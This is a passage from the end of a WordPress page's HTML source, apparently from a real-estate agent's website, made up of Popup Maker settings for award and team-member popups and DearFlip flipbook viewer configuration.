top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":819,"slug":"award-2019-2"},"pum-817":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2019-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":817,"slug":"award-2019-1"},"pum-757":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":757,"slug":"award-2017-eight"},"pum-755":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.761 seconds, on January 20, 2026 @ 12:08 am --><!-- via php -->